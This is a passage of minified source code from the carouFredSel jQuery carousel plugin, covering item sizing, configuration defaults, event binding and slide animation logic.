b=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]],c=b[0].length,d="right"==a.direction||"left"==a.direction?0:1,e={},f=0;c>f;f++)e[b[0][f]]=b[d][f];return e}function cf_getAdjust(a,b,c,d){var e=a;if(is_function(c))e=c.call(d,e);else if(is_string(c)){var f=c.split("+"),g=c.split("-");if(g.length>f.length)var h=!0,i=g[0],j=g[1];else var h=!1,i=f[0],j=f[1];switch(i){case"even":e=a%2==1?a-1:a;break;case"odd":e=a%2==0?a-1:a;break;default:e=a}j=parseInt(j,10),is_number(j)&&(h&&(j=-j),e+=j)}return(!is_number(e)||1>e)&&(e=1),e}function cf_getItemsAdjust(a,b,c,d){return cf_getItemAdjustMinMax(cf_getAdjust(a,b,c,d),b.items.visibleConf)}function cf_getItemAdjustMinMax(a,b){return is_number(b.min)&&a<b.min&&(a=b.min),is_number(b.max)&&a>b.max&&(a=b.max),1>a&&(a=1),a}function cf_getSynchArr(a){is_array(a)||(a=[[a]]),is_array(a[0])||(a=[a]);for(var b=0,c=a.length;c>b;b++)is_string(a[b][0])&&(a[b][0]=$(a[b][0])),is_boolean(a[b][1])||(a[b][1]=!0),is_boolean(a[b][2])||(a[b][2]=!0),is_number(a[b][3])||(a[b][3]=0);return a}function cf_getKeyCode(a){return"right"==a?39:"left"==a?37:"up"==a?38:"down"==a?40:-1}function cf_setCookie(a,b,c){if(a){var d=b.triggerHandler(cf_e("currentPosition",c));$.fn.carouFredSel.cookie.set(a,d)}}function cf_getCookie(a){var b=$.fn.carouFredSel.cookie.get(a);return""==b?0:b}function in_mapCss(a,b){for(var c={},d=0,e=b.length;e>d;d++)c[b[d]]=a.css(b[d]);return c}function in_complementItems(a,b,c,d){return is_object(a.visibleConf)||(a.visibleConf={}),is_object(a.sizesConf)||(a.sizesConf={}),0==a.start&&is_number(d)&&(a.start=d),is_object(a.visible)?(a.visibleConf.min=a.visible.min,a.visibleConf.max=a.visible.max,a.visible=!1):is_string(a.visible)?("variable"==a.visible?a.visibleConf.variable=!0:a.visibleConf.adjust=a.visible,a.visible=!1):is_function(a.visible)&&(a.visibleConf.adjust=a.visible,a.visible=!1),is_string(a.filter)||(a.filter=c.filter(":hidden").length>0?":visible":"*"),a[b.d.width]||(b.responsive?(debug(!0,"Set a "+b.d.width+" for the items!"),a[b.d.width]=ms_getTrueLargestSize(c,b,"outerWidth")):a[b.d.width]=ms_hasVariableSizes(c,b,"outerWidth")?"variable":c[b.d.outerWidth](!0)),a[b.d.height]||(a[b.d.height]=ms_hasVariableSizes(c,b,"outerHeight")?"variable":c[b.d.outerHeight](!0)),a.sizesConf.width=a.width,a.sizesConf.height=a.height,a}function in_complementVisibleItems(a,b){return"variable"==a.items[a.d.width]&&(a.items.visibleConf.variable=!0),a.items.visibleConf.variable||(is_number(a[a.d.width])?a.items.visible=Math.floor(a[a.d.width]/a.items[a.d.width]):(a.items.visible=Math.floor(b/a.items[a.d.width]),a[a.d.width]=a.items.visible*a.items[a.d.width],a.items.visibleConf.adjust||(a.align=!1)),("Infinity"==a.items.visible||a.items.visible<1)&&(debug(!0,'Not a valid number of visible items: Set to "variable".'),a.items.visibleConf.variable=!0)),a}function in_complementPrimarySize(a,b,c){return"auto"==a&&(a=ms_getTrueLargestSize(c,b,"outerWidth")),a}function in_complementSecondarySize(a,b,c){return"auto"==a&&(a=ms_getTrueLargestSize(c,b,"outerHeight")),a||(a=b.items[b.d.height]),a}function in_getAlignPadding(a,b){var c=cf_getAlignPadding(gi_getCurrentItems(b,a),a);return a.padding[a.d[1]]=c[1],a.padding[a.d[3]]=c[0],a}function in_getResponsiveValues(a,b){var c=cf_getItemAdjustMinMax(Math.ceil(a[a.d.width]/a.items[a.d.width]),a.items.visibleConf);c>b.length&&(c=b.length);var d=Math.floor(a[a.d.width]/c);return a.items.visible=c,a.items[a.d.width]=d,a[a.d.width]=c*d,a}function bt_pauseOnHoverConfig(a){if(is_string(a))var b=a.indexOf("immediate")>-1?!0:!1,c=a.indexOf("resume")>-1?!0:!1;else var b=c=!1;return[b,c]}function bt_mousesheelNumber(a){return is_number(a)?a:null}function is_null(a){return null===a}function is_undefined(a){return is_null(a)||"undefined"==typeof a||""===a||"undefined"===a}function is_array(a){return a instanceof Array}function is_jquery(a){return a instanceof jQuery}function is_object(a){return(a instanceof Object||"object"==typeof a)&&!is_null(a)&&!is_jquery(a)&&!is_array(a)&&!is_function(a)}function is_number(a){return(a instanceof Number||"number"==typeof a)&&!isNaN(a)}function is_string(a){return(a instanceof String||"string"==typeof a)&&!is_undefined(a)&&!is_true(a)&&!is_false(a)}function is_function(a){return a instanceof Function||"function"==typeof a}function is_boolean(a){return a instanceof Boolean||"boolean"==typeof a||is_true(a)||is_false(a)}function is_true(a){return a===!0||"true"===a}function is_false(a){return a===!1||"false"===a}function is_percentage(a){return is_string(a)&&"%"==a.slice(-1)}function getTime(){return(new Date).getTime()}function deprecated(a,b){debug(!0,a+" is DEPRECATED, support for it will be removed. Use "+b+" instead.")}function debug(a,b){if(!is_undefined(window.console)&&!is_undefined(window.console.log)){if(is_object(a)){var c=" ("+a.selector+")";a=a.debug}else var c="";if(!a)return!1;b=is_string(b)?"carouFredSel"+c+": "+b:["carouFredSel"+c+":",b],window.console.log(b)}return!1}$.fn.carouFredSel||($.fn.caroufredsel=$.fn.carouFredSel=function(options,configs){if(0==this.length)return debug(!0,'No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){$(this).carouFredSel(options,configs)});var $cfs=this,$tt0=this[0],starting_position=!1;$cfs.data("_cfs_isCarousel")&&(starting_position=$cfs.triggerHandler("_cfs_triggerEvent","currentPosition"),$cfs.trigger("_cfs_triggerEvent",["destroy",!0]));var FN={};FN._init=function(a,b,c){a=go_getObject($tt0,a),a.items=go_getItemsObject($tt0,a.items),a.scroll=go_getScrollObject($tt0,a.scroll),a.auto=go_getAutoObject($tt0,a.auto),a.prev=go_getPrevNextObject($tt0,a.prev),a.next=go_getPrevNextObject($tt0,a.next),a.pagination=go_getPaginationObject($tt0,a.pagination),a.swipe=go_getSwipeObject($tt0,a.swipe),a.mousewheel=go_getMousewheelObject($tt0,a.mousewheel),b&&(opts_orig=$.extend(!0,{},$.fn.carouFredSel.defaults,a)),opts=$.extend(!0,{},$.fn.carouFredSel.defaults,a),opts.d=cf_getDimensions(opts),crsl.direction="up"==opts.direction||"left"==opts.direction?"next":"prev";var d=$cfs.children(),e=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)&&(opts.cookie="caroufredsel_cookie_"+conf.serialNumber),opts.maxDimension=ms_getMaxDimension(opts,e),opts.items=in_complementItems(opts.items,opts,d,c),opts[opts.d.width]=in_complementPrimarySize(opts[opts.d.width],opts,d),opts[opts.d.height]=in_complementSecondarySize(opts[opts.d.height],opts,d),opts.responsive&&(is_percentage(opts[opts.d.width])||(opts[opts.d.width]="100%")),is_percentage(opts[opts.d.width])&&(crsl.upDateOnWindowResize=!0,crsl.primarySizePercentage=opts[opts.d.width],opts[opts.d.width]=ms_getPercentage(e,crsl.primarySizePercentage),opts.items.visible||(opts.items.visibleConf.variable=!0)),opts.responsive?(opts.usePadding=!1,opts.padding=[0,0,0,0],opts.align=!1,opts.items.visibleConf.variable=!1):(opts.items.visible||(opts=in_complementVisibleItems(opts,e)),opts[opts.d.width]||(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d.width])&&"*"==opts.items.filter?(opts[opts.d.width]=opts.items.visible*opts.items[opts.d.width],opts.align=!1):opts[opts.d.width]="variable"),is_undefined(opts.align)&&(opts.align=is_number(opts[opts.d.width])?"center":!1),opts.items.visibleConf.variable&&(opts.items.visible=gn_getVisibleItemsNext(d,opts,0))),"*"==opts.items.filter||opts.items.visibleConf.variable||(opts.items.visibleConf.org=opts.items.visible,opts.items.visible=gn_getVisibleItemsNextFilter(d,opts,0)),opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts.responsive)opts.items.visibleConf.min||(opts.items.visibleConf.min=opts.items.visible),opts.items.visibleConf.max||(opts.items.visibleConf.max=opts.items.visible),opts=in_getResponsiveValues(opts,d,e);else switch(opts.padding=cf_getPadding(opts.padding),"top"==opts.align?opts.align="left":"bottom"==opts.align&&(opts.align="right"),opts.align){case"center":case"left":case"right":"variable"!=opts[opts.d.width]&&(opts=in_getAlignPadding(opts,d),opts.usePadding=!0);break;default:opts.align=!1,opts.usePadding=0==opts.padding[0]&&0==opts.padding[1]&&0==opts.padding[2]&&0==opts.padding[3]?!1:!0}is_number(opts.scroll.duration)||(opts.scroll.duration=500),is_undefined(opts.scroll.items)&&(opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||"*"!=opts.items.filter?"visible":opts.items.visible),opts.auto=$.extend(!0,{},opts.scroll,opts.auto),opts.prev=$.extend(!0,{},opts.scroll,opts.prev),opts.next=$.extend(!0,{},opts.scroll,opts.next),opts.pagination=$.extend(!0,{},opts.scroll,opts.pagination),opts.auto=go_complementAutoObject($tt0,opts.auto),opts.prev=go_complementPrevNextObject($tt0,opts.prev),opts.next=go_complementPrevNextObject($tt0,opts.next),opts.pagination=go_complementPaginationObject($tt0,opts.pagination),opts.swipe=go_complementSwipeObject($tt0,opts.swipe),opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel),opts.synchronise&&(opts.synchronise=cf_getSynchArr(opts.synchronise)),opts.auto.onPauseStart&&(opts.auto.onTimeoutStart=opts.auto.onPauseStart,deprecated("auto.onPauseStart","auto.onTimeoutStart")),opts.auto.onPausePause&&(opts.auto.onTimeoutPause=opts.auto.onPausePause,deprecated("auto.onPausePause","auto.onTimeoutPause")),opts.auto.onPauseEnd&&(opts.auto.onTimeoutEnd=opts.auto.onPauseEnd,deprecated("auto.onPauseEnd","auto.onTimeoutEnd")),opts.auto.pauseDuration&&(opts.auto.timeoutDuration=opts.auto.pauseDuration,deprecated("auto.pauseDuration","auto.timeoutDuration"))},FN._build=function(){$cfs.data("_cfs_isCarousel",!0);var a=$cfs.children(),b=in_mapCss($cfs,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),c="relative";switch(b.position){case"absolute":case"fixed":c=b.position}"parent"==conf.wrapper?sz_storeOrigCss($wrp):$wrp.css(b),$wrp.css({overflow:"hidden",position:c}),sz_storeOrigCss($cfs),$cfs.data("_cfs_origCssZindex",b.zIndex),$cfs.css({textAlign:"left","float":"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0}),sz_storeMargin(a,opts),sz_storeOrigCss(a),opts.responsive&&sz_setResponsiveSizes(opts,a)},FN._bind_events=function(){FN._unbind_events(),$cfs.bind(cf_e("stop",conf),function(a,b){return a.stopPropagation(),crsl.isStopped||opts.auto.button&&opts.auto.button.addClass(cf_c("stopped",conf)),crsl.isStopped=!0,opts.auto.play&&(opts.auto.play=!1,$cfs.trigger(cf_e("pause",conf),b)),!0}),$cfs.bind(cf_e("finish",conf),function(a){return a.stopPropagation(),crsl.isScrolling&&sc_stopScroll(scrl),!0}),$cfs.bind(cf_e("pause",conf),function(a,b,c){if(a.stopPropagation(),tmrs=sc_clearTimers(tmrs),b&&crsl.isScrolling){scrl.isStopped=!0;var d=getTime()-scrl.startTime;scrl.duration-=d,scrl.pre&&(scrl.pre.duration-=d),scrl.post&&(scrl.post.duration-=d),sc_stopScroll(scrl,!1)}if(crsl.isPaused||crsl.isScrolling||c&&(tmrs.timePassed+=getTime()-tmrs.startTime),crsl.isPaused||opts.auto.button&&opts.auto.button.addClass(cf_c("paused",conf)),crsl.isPaused=!0,opts.auto.onTimeoutPause){var e=opts.auto.timeoutDuration-tmrs.timePassed,f=100-Math.ceil(100*e/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,f,e)}return!0}),$cfs.bind(cf_e("play",conf),function(a,b,c,d){a.stopPropagation(),tmrs=sc_clearTimers(tmrs);var e=[b,c,d],f=["string","number","boolean"],g=cf_sortParams(e,f);if(b=g[0],c=g[1],d=g[2],"prev"!=b&&"next"!=b&&(b=crsl.direction),is_number(c)||(c=0),is_boolean(d)||(d=!1),d&&(crsl.isStopped=!1,opts.auto.play=!0),!opts.auto.play)return a.stopImmediatePropagation(),debug(conf,"Carousel stopped: Not scrolling.");crsl.isPaused&&opts.auto.button&&(opts.auto.button.removeClass(cf_c("stopped",conf)),opts.auto.button.removeClass(cf_c("paused",conf))),crsl.isPaused=!1,tmrs.startTime=getTime();var h=opts.auto.timeoutDuration+c;return dur2=h-tmrs.timePassed,perc=100-Math.ceil(100*dur2/h),opts.auto.progress&&(tmrs.progress=setInterval(function(){var a=getTime()-tmrs.startTime+tmrs.timePassed,b=Math.ceil(100*a/h);opts.auto.progress.updater.call(opts.auto.progress.bar[0],b)},opts.auto.progress.interval)),tmrs.auto=setTimeout(function(){opts.auto.progress&&opts.auto.progress.updater.call(opts.auto.progress.bar[0],100),opts.auto.onTimeoutEnd&&opts.auto.onTimeoutEnd.call($tt0,perc,dur2),crsl.isScrolling?$cfs.trigger(cf_e("play",conf),b):$cfs.trigger(cf_e(b,conf),opts.auto)},dur2),opts.auto.onTimeoutStart&&opts.auto.onTimeoutStart.call($tt0,perc,dur2),!0}),$cfs.bind(cf_e("resume",conf),function(a){return a.stopPropagation(),scrl.isStopped?(scrl.isStopped=!1,crsl.isPaused=!1,crsl.isScrolling=!0,scrl.startTime=getTime(),sc_startScroll(scrl,conf)):$cfs.trigger(cf_e("play",conf)),!0}),$cfs.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(a,b,c,d,e){if(a.stopPropagation(),crsl.isStopped||$cfs.is(":hidden"))return a.stopImmediatePropagation(),debug(conf,"Carousel stopped or hidden: Not scrolling.");var f=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(f>itms.total)return a.stopImmediatePropagation(),debug(conf,"Not enough items ("+itms.total+" total, "+f+" needed): Not scrolling.");var g=[b,c,d,e],h=["object","number/string","function","boolean"],i=cf_sortParams(g,h);b=i[0],c=i[1],d=i[2],e=i[3];var j=a.type.slice(conf.events.prefix.length);if(is_object(b)||(b={}),is_function(d)&&(b.onAfter=d),is_boolean(e)&&(b.queue=e),b=$.extend(!0,{},opts[j],b),b.conditions&&!b.conditions.call($tt0,j))return a.stopImmediatePropagation(),debug(conf,'Callback "conditions" returned false.');if(!is_number(c)){if("*"!=opts.items.filter)c="visible";else for(var k=[c,b.items,opts[j].items],i=0,l=k.length;l>i;i++)if(is_number(k[i])||"page"==k[i]||"visible"==k[i]){c=k[i];break}switch(c){case"page":return a.stopImmediatePropagation(),$cfs.triggerHandler(cf_e(j+"Page",conf),[b,d]);case"visible":opts.items.visibleConf.variable||"*"!=opts.items.filter||(c=opts.items.visible)}}if(scrl.isStopped)return $cfs.trigger(cf_e("resume",conf)),$cfs.trigger(cf_e("queue",conf),[j,[b,c,d]]),a.stopImmediatePropagation(),debug(conf,"Carousel resumed scrolling.");if(b.duration>0&&crsl.isScrolling)return b.queue&&("last"==b.queue&&(queu=[]),("first"!=b.queue||0==queu.length)&&$cfs.trigger(cf_e("queue",conf),[j,[b,c,d]])),a.stopImmediatePropagation(),debug(conf,"Carousel currently scrolling.");if(tmrs.timePassed=0,$cfs.trigger(cf_e("slide_"+j,conf),[b,c]),opts.synchronise)for(var m=opts.synchronise,n=[b,c],o=0,l=m.length;l>o;o++){var p=j;m[o][2]||(p="prev"==p?"next":"prev"),m[o][1]||(n[0]=m[o][0].triggerHandler("_cfs_triggerEvent",["configuration",p])),n[1]=c+m[o][3],m[o][0].trigger("_cfs_triggerEvent",["slide_"+p,n])}return!0}),$cfs.bind(cf_e("slide_prev",conf),function(a,b,c){a.stopPropagation();var d=$cfs.children();if(!opts.circular&&0==itms.first)return opts.infinite&&$cfs.trigger(cf_e("next",conf),itms.total-1),a.stopImmediatePropagation();if(sz_resetMargin(d,opts),!is_number(c)){if(opts.items.visibleConf.variable)c=gn_getVisibleItemsPrev(d,opts,itms.total-1);else if("*"!=opts.items.filter){var e=is_number(b.items)?b.items:gn_getVisibleOrg($cfs,opts);c=gn_getScrollItemsPrevFilter(d,opts,itms.total-1,e)}else c=opts.items.visible;c=cf_getAdjust(c,opts,b.items,$tt0)}if(opts.circular||itms.total-c<itms.first&&(c=itms.total-itms.first),opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){var f=cf_getItemsAdjust(gn_getVisibleItemsNext(d,opts,itms.total-c),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible+c<=f&&c<itms.total&&(c++,f=cf_getItemsAdjust(gn_getVisibleItemsNext(d,opts,itms.total-c),opts,opts.items.visibleConf.adjust,$tt0)),opts.items.visible=f}else if("*"!=opts.items.filter){var f=gn_getVisibleItemsNextFilter(d,opts,itms.total-c);opts.items.visible=cf_getItemsAdjust(f,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(d,opts,!0),0==c)return a.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+c+" items backward."),itms.first+=c;itms.first>=itms.total;)itms.first-=itms.total;opts.circular||(0==itms.first&&b.onEnd&&b.onEnd.call($tt0,"prev"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),$cfs.children().slice(itms.total-c,itms.total).prependTo($cfs),itms.total<opts.items.visible+c&&$cfs.children().slice(0,opts.items.visible+c-itms.total).clone(!0).appendTo($cfs);var d=$cfs.children(),g=gi_getOldItemsPrev(d,opts,c),h=gi_getNewItemsPrev(d,opts),i=d.eq(c-1),j=g.last(),k=h.last();sz_resetMargin(d,opts);var l=0,m=0;if(opts.align){var n=cf_getAlignPadding(h,opts);l=n[0],m=n[1]}var o=0>l?opts.padding[opts.d[3]]:0,p=!1,q=$();if(opts.items.visible<c&&(q=d.slice(opts.items.visibleConf.old,c),"directscroll"==b.fx)){var r=opts.items[opts.d.width];p=q,i=k,sc_hideHiddenItems(p),opts.items[opts.d.width]="variable"}var s=!1,t=ms_getTotalSize(d.slice(0,c),opts,"width"),u=cf_mapWrapperSizes(ms_getSizes(h,opts,!0),opts,!opts.usePadding),v=0,w={},x={},y={},z={},A={},B={},C={},D=sc_getDuration(b,opts,c,t);switch(b.fx){case"cover":case"cover-fade":v=ms_getTotalSize(d.slice(0,opts.items.visible),opts,"width")}p&&(opts.items[opts.d.width]=r),sz_resetMargin(d,opts,!0),m>=0&&sz_resetMargin(j,opts,opts.padding[opts.d[1]]),l>=0&&sz_resetMargin(i,opts,opts.padding[opts.d[3]]),opts.align&&(opts.padding[opts.d[1]]=m,opts.padding[opts.d[3]]=l),B[opts.d.left]=-(t-o),C[opts.d.left]=-(v-o),x[opts.d.left]=u[opts.d.width];var E=function(){},F=function(){},G=function(){},H=function(){},I=function(){},J=function(){},K=function(){},L=function(){},M=function(){},N=function(){},O=function(){};switch(b.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":s=$cfs.clone(!0).appendTo($wrp)}switch(b.fx){case"crossfade":case"uncover":case"uncover-fade":s.children().slice(0,c).remove(),s.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":s.children().slice(opts.items.visible).remove(),s.css(C)}if($cfs.css(B),scrl=sc_setScroll(D,b.easing,conf),w[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0,("variable"==opts[opts.d.width]||"variable"==opts[opts.d.height])&&(E=function(){$wrp.css(u)},F=function(){scrl.anims.push([$wrp,u])}),opts.usePadding){switch(k.not(i).length&&(y[opts.d.marginRight]=i.data("_cfs_origCssMargin"),0>l?i.css(y):(K=function(){i.css(y)},L=function(){scrl.anims.push([i,y])})),b.fx){case"cover":case"cover-fade":s.children().eq(c-1).css(y)}k.not(j).length&&(z[opts.d.marginRight]=j.data("_cfs_origCssMargin"),G=function(){j.css(z)},H=function(){scrl.anims.push([j,z])}),m>=0&&(A[opts.d.marginRight]=k.data("_cfs_origCssMargin")+opts.padding[opts.d[1]],I=function(){k.css(A)},J=function(){scrl.anims.push([k,A])})}O=function(){$cfs.css(w)};var P=opts.items.visible+c-itms.total;N=function(){if(P>0&&($cfs.children().slice(itms.total).remove(),g=$($cfs.children().slice(itms.total-(opts.items.visible-P)).get().concat($cfs.children().slice(0,P).get()))),sc_showHiddenItems(p),opts.usePadding){var a=$cfs.children().eq(opts.items.visible+c-1);a.css(opts.d.marginRight,a.data("_cfs_origCssMargin"))}};var Q=sc_mapCallbackArguments(g,q,h,c,"prev",D,u);switch(M=function(){sc_afterScroll($cfs,s,b),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,b,"onAfter",Q,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,b,"onBefore",Q,clbk),b.fx){case"none":$cfs.css(w),E(),G(),I(),K(),O(),N(),M();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){E(),G(),I(),K(),O(),N(),scrl=sc_setScroll(D,b.easing,conf),scrl.anims.push([$cfs,{opacity:1},M]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},M]),F(),G(),I(),K(),O(),N();break;case"cover":scrl.anims.push([s,w,function(){G(),I(),K(),O(),N(),M()}]),F();break;case"cover-fade":scrl.anims.push([$cfs,{opacity:0}]),scrl.anims.push([s,w,function(){G(),I(),K(),O(),N(),M()}]),F();break;case"uncover":scrl.anims.push([s,x,M]),F(),G(),I(),K(),O(),N();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([s,x,M]),F(),G(),I(),K(),O(),N();break;default:scrl.anims.push([$cfs,w,function(){N(),M()
}]),F(),H(),J(),L()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,u]),!0}),$cfs.bind(cf_e("slide_next",conf),function(a,b,c){a.stopPropagation();var d=$cfs.children();if(!opts.circular&&itms.first==opts.items.visible)return opts.infinite&&$cfs.trigger(cf_e("prev",conf),itms.total-1),a.stopImmediatePropagation();if(sz_resetMargin(d,opts),!is_number(c)){if("*"!=opts.items.filter){var e=is_number(b.items)?b.items:gn_getVisibleOrg($cfs,opts);c=gn_getScrollItemsNextFilter(d,opts,0,e)}else c=opts.items.visible;c=cf_getAdjust(c,opts,b.items,$tt0)}var f=0==itms.first?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable)var g=gn_getVisibleItemsNext(d,opts,c),e=gn_getVisibleItemsPrev(d,opts,f-1);else var g=opts.items.visible,e=opts.items.visible;c+g>f&&(c=f-e)}if(opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){for(var g=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(d,opts,c,f),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible-c>=g&&c<itms.total;)c++,g=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(d,opts,c,f),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible=g}else if("*"!=opts.items.filter){var g=gn_getVisibleItemsNextFilter(d,opts,c);opts.items.visible=cf_getItemsAdjust(g,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(d,opts,!0),0==c)return a.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+c+" items forward."),itms.first-=c;itms.first<0;)itms.first+=itms.total;opts.circular||(itms.first==opts.items.visible&&b.onEnd&&b.onEnd.call($tt0,"next"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),itms.total<opts.items.visible+c&&$cfs.children().slice(0,opts.items.visible+c-itms.total).clone(!0).appendTo($cfs);var d=$cfs.children(),h=gi_getOldItemsNext(d,opts),i=gi_getNewItemsNext(d,opts,c),j=d.eq(c-1),k=h.last(),l=i.last();sz_resetMargin(d,opts);var m=0,n=0;if(opts.align){var o=cf_getAlignPadding(i,opts);m=o[0],n=o[1]}var p=!1,q=$();if(opts.items.visibleConf.old<c&&(q=d.slice(opts.items.visibleConf.old,c),"directscroll"==b.fx)){var r=opts.items[opts.d.width];p=q,j=k,sc_hideHiddenItems(p),opts.items[opts.d.width]="variable"}var s=!1,t=ms_getTotalSize(d.slice(0,c),opts,"width"),u=cf_mapWrapperSizes(ms_getSizes(i,opts,!0),opts,!opts.usePadding),v=0,w={},x={},y={},z={},A={},B=sc_getDuration(b,opts,c,t);switch(b.fx){case"uncover":case"uncover-fade":v=ms_getTotalSize(d.slice(0,opts.items.visibleConf.old),opts,"width")}p&&(opts.items[opts.d.width]=r),opts.align&&opts.padding[opts.d[1]]<0&&(opts.padding[opts.d[1]]=0),sz_resetMargin(d,opts,!0),sz_resetMargin(k,opts,opts.padding[opts.d[1]]),opts.align&&(opts.padding[opts.d[1]]=n,opts.padding[opts.d[3]]=m),A[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0;var C=function(){},D=function(){},E=function(){},F=function(){},G=function(){},H=function(){},I=function(){},J=function(){},K=function(){};switch(b.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":s=$cfs.clone(!0).appendTo($wrp),s.children().slice(opts.items.visibleConf.old).remove()}switch(b.fx){case"crossfade":case"cover":case"cover-fade":$cfs.css("zIndex",1),s.css("zIndex",0)}if(scrl=sc_setScroll(B,b.easing,conf),w[opts.d.left]=-t,x[opts.d.left]=-v,0>m&&(w[opts.d.left]+=m),("variable"==opts[opts.d.width]||"variable"==opts[opts.d.height])&&(C=function(){$wrp.css(u)},D=function(){scrl.anims.push([$wrp,u])}),opts.usePadding){var L=l.data("_cfs_origCssMargin");n>=0&&(L+=opts.padding[opts.d[1]]),l.css(opts.d.marginRight,L),j.not(k).length&&(z[opts.d.marginRight]=k.data("_cfs_origCssMargin")),E=function(){k.css(z)},F=function(){scrl.anims.push([k,z])};var M=j.data("_cfs_origCssMargin");m>0&&(M+=opts.padding[opts.d[3]]),y[opts.d.marginRight]=M,G=function(){j.css(y)},H=function(){scrl.anims.push([j,y])}}K=function(){$cfs.css(A)};var N=opts.items.visible+c-itms.total;J=function(){N>0&&$cfs.children().slice(itms.total).remove();var a=$cfs.children().slice(0,c).appendTo($cfs).last();if(N>0&&(i=gi_getCurrentItems(d,opts)),sc_showHiddenItems(p),opts.usePadding){if(itms.total<opts.items.visible+c){var b=$cfs.children().eq(opts.items.visible-1);b.css(opts.d.marginRight,b.data("_cfs_origCssMargin")+opts.padding[opts.d[1]])}a.css(opts.d.marginRight,a.data("_cfs_origCssMargin"))}};var O=sc_mapCallbackArguments(h,q,i,c,"next",B,u);switch(I=function(){$cfs.css("zIndex",$cfs.data("_cfs_origCssZindex")),sc_afterScroll($cfs,s,b),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,b,"onAfter",O,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,b,"onBefore",O,clbk),b.fx){case"none":$cfs.css(w),C(),E(),G(),K(),J(),I();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){C(),E(),G(),K(),J(),scrl=sc_setScroll(B,b.easing,conf),scrl.anims.push([$cfs,{opacity:1},I]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},I]),D(),E(),G(),K(),J();break;case"cover":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([$cfs,A,I]),D(),E(),G(),J();break;case"cover-fade":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,A,I]),D(),E(),G(),J();break;case"uncover":scrl.anims.push([s,x,I]),D(),E(),G(),K(),J();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([s,x,I]),D(),E(),G(),K(),J();break;default:scrl.anims.push([$cfs,w,function(){K(),J(),I()}]),D(),F(),H()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,u]),!0}),$cfs.bind(cf_e("slideTo",conf),function(a,b,c,d,e,f,g){a.stopPropagation();var h=[b,c,d,e,f,g],i=["string/number/object","number","boolean","object","string","function"],j=cf_sortParams(h,i);return e=j[3],f=j[4],g=j[5],b=gn_getItemIndex(j[0],j[1],j[2],itms,$cfs),0==b?!1:(is_object(e)||(e=!1),"prev"!=f&&"next"!=f&&(f=opts.circular?b<=itms.total/2?"next":"prev":0==itms.first||itms.first>b?"next":"prev"),"prev"==f&&(b=itms.total-b),$cfs.trigger(cf_e(f,conf),[e,b,g]),!0)}),$cfs.bind(cf_e("prevPage",conf),function(a,b,c){a.stopPropagation();var d=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[d-1,b,"prev",c])}),$cfs.bind(cf_e("nextPage",conf),function(a,b,c){a.stopPropagation();var d=$cfs.triggerHandler(cf_e("currentPage",conf));return 